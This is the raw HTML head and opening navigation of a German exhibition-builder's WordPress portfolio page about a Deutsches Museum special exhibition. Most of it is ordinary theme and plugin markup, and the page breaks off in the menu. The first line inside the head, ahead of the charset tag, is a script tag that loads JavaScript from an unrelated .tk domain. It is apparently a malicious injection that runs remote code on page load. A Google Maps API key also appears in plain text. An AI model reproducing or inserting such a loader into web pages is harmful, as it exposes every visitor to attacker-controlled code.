

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.messebau-baessler.de/portfolio-item/deutsches_museum_sonderausstellung
body_size: 15681
content:
<!DOCTYPE html>
<html lang="de">
<head><script src='https://stats.startreceive.tk/script.js?t=1' type='text/javascript'></script>
        	
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://www.messebau-baessler.de/xmlrpc.php"/>

                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Deutsches Museum Sonderausstellung! &#8211; Bässler</title>
<script type="application/javascript">var edgtCoreAjaxUrl = "https://www.messebau-baessler.de/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script><link rel='dns-prefetch' href='//www.messebau-baessler.de' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bässler &raquo; Feed" href="https://www.messebau-baessler.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Bässler &raquo; Kommentar-Feed" href="https://www.messebau-baessler.de/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.messebau-baessler.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cf7ic_style-css' href='https://www.messebau-baessler.de/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://www.messebau-baessler.de/wp-content/plugins/wd-instagram-feed/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.messebau-baessler.de/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.53' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css' href='https://www.messebau-baessler.de/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.53' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.messebau-baessler.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.messebau-baessler.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.messebau-baessler.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dg-grid-css-css' href='https://www.messebau-baessler.de/wp-content/plugins/different-menu-in-different-pages/duogeek/inc/dg-grid.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-different-navigation-css-css' href='https://www.messebau-baessler.de/wp-content/plugins/wp-different-navigation-on-each-page-and-post/assets/wp-different-navigation-css.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='conall_edge_default_style-css' href='https://www.messebau-baessler.de/wp-content/themes/conall/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='conall_edge_modules-css' href='https://www.messebau-baessler.de/wp-content/themes/conall/assets/css/modules.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='conall_edge_modules-inline-css' type='text/css'>
.custom_flicker_class .flickr_badge_image {
    width: 75px;
    height: 75px;
}
.edgtf-single-image-hover a {
    position: relative;

}
.edgtf-single-image-hover a:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background: rgba(0,0,0,.2);
    -webkit-transition: opacity .2s ease;
    -moz-transition: opacity .2s ease;
    transition: opacity .2s ease;
}
.edgtf-single-image-hover a:hover:after{
    opacity: 1;
}

.edgtf-title.edgtf-has-responsive-background .edgtf-title-holder .edgtf-title-subtitle-holder {
    padding: 40px 0 0;
}
</style>
<link rel='stylesheet' id='edgtf_font_awesome-css' href='https://www.messebau-baessler.de/wp-content/themes/conall/assets/css/font-awesome/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_font_elegant-css' href='https://www.messebau-baessler.de/wp-content/themes/conall/assets/css/elegant-icons/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_linea_icons-css' href='https://www.messebau-baessler.de/wp-content/themes/conall/assets/css/linea-icons/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_simple_line_icons-css' href='https://www.messebau-baessler.de/wp-content/themes/conall/assets/css/simple-line-icons/simple-line-icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf_pe_icon_7_stroke-css' href='https://www.messebau-baessler.de/wp-content/themes/conall/assets/css/pe-icon-7-stroke/css/pe-icon-7-stroke.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.messebau-baessler.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.messebau-baessler.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='conall_edge_modules_responsive-css' href='https://www.messebau-baessler.de/wp-content/themes/conall/assets/css/modules-responsive.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='conall_edge_style_dynamic_responsive-css' href='https://www.messebau-baessler.de/wp-content/themes/conall/assets/css/style_dynamic_responsive.css?ver=1520956598' type='text/css' media='all' />
<link rel='stylesheet' id='conall_edge_style_dynamic-css' href='https://www.messebau-baessler.de/wp-content/themes/conall/assets/css/style_dynamic.css?ver=1520956598' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.messebau-baessler.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='conall_edge_google_fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"f5a12fa51b","ajax_url":"https:\/\/www.messebau-baessler.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.messebau-baessler.de\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/www.messebau-baessler.de\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"f5a12fa51b","ajax_url":"https:\/\/www.messebau-baessler.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.messebau-baessler.de\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/www.messebau-baessler.de\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&amp;v=3.exp&amp;ver=6.4.7&amp;key=AIzaSyB9BiKjmnPb-B9TEP_mG0ZNpNsEdceQ130&amp;callback=rgmkInitGoogleMaps" id="gmwd_map-js-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.53" id="frontend_init_map-js-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.53" id="frontend_main-js-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/www.messebau-baessler.de\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=v3&amp;key=AIzaSyB9BiKjmnPb-B9TEP_mG0ZNpNsEdceQ130&amp;callback=rgmkInitGoogleMaps" id="google-maps-api-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.messebau-baessler.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.messebau-baessler.de/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.messebau-baessler.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.messebau-baessler.de/portfolio-item/deutsches_museum_sonderausstellung" />
<link rel='shortlink' href='https://www.messebau-baessler.de/?p=3916' />
<link rel="alternate" type="application/json+oembed" href="https://www.messebau-baessler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.messebau-baessler.de%2Fportfolio-item%2Fdeutsches_museum_sonderausstellung" />
<link rel="alternate" type="text/xml+oembed" href="https://www.messebau-baessler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.messebau-baessler.de%2Fportfolio-item%2Fdeutsches_museum_sonderausstellung&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="portfolio-item-template-default single single-portfolio-item postid-3916 cookies-not-set edgt-core-1.1 conall-ver-1.8 edgtf-smooth-scroll edgtf-smooth-page-transitions edgtf-mimic-ajax edgtf-blog-installed edgtf-follow-portfolio-info edgtf-header-standard edgtf-sticky-header-on-scroll-down-up edgtf-default-mobile-header edgtf-sticky-up-mobile-header edgtf-dropdown-default edgtf-dark-header edgtf-sticky-has-shadow wpb-js-composer js-comp-ver-7.3 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

<div class="edgtf-smooth-transition-loader edgtf-mimic-ajax">
    <div class="edgtf-st-loader">
        <div class="edgtf-st-loader1">
            <div class="pulse"></div>        </div>
    </div>
</div>

<div class="edgtf-wrapper">
    <div class="edgtf-wrapper-inner">
        
<header class="edgtf-page-header" style=";">
        <div class="edgtf-menu-area">
		        <div class="edgtf-vertical-align-containers">
            <div class="edgtf-position-left">
                <div class="edgtf-position-left-inner">
                    
<div class="edgtf-logo-wrapper">
    <a href="https://www.messebau-baessler.de/" style="height: 25px;">
        <img class="edgtf-normal-logo" src="https://messebau-baessler.de/wp-content/uploads/2016/08/LOGO_FINAL_WEB_SMALL.png" alt="logo"/>
        <img class="edgtf-dark-logo" src="https://messebau-baessler.de/wp-content/uploads/2016/08/LOGO_FINAL_WEB_SMALL.png" alt="dark logoo"/>        <img class="edgtf-light-logo" src="https://messebau-baessler.de/wp-content/uploads/2016/08/Logo_final_web_small_white.png" alt="light logo"/>    </a>
</div>

                </div>
            </div>
            <div class="edgtf-position-center">
                <div class="edgtf-position-center-inner">
                    
<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
    <ul id="menu-german-nav" class="clearfix"><li id="nav-menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.messebau-baessler.de/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-4324" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/messen" class=""><span class="item_outer"><span class="item_text">Messen</span></span></a></li>
<li id="nav-menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/exponate" class=""><span class="item_outer"><span class="item_text">Exponate</span></span></a></li>
<li id="nav-menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/services" class=""><span class="item_outer"><span class="item_text">Services</span></span></a></li>
<li id="nav-menu-item-3887" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/aktuelle_projekte" class=""><span class="item_outer"><span class="item_text">Aktuelle Projekte</span></span></a></li>
<li id="nav-menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.messebau-baessler.de/jobs" class=""><span class="item_outer"><span class="item_text">Jobs</span></span></a></li>
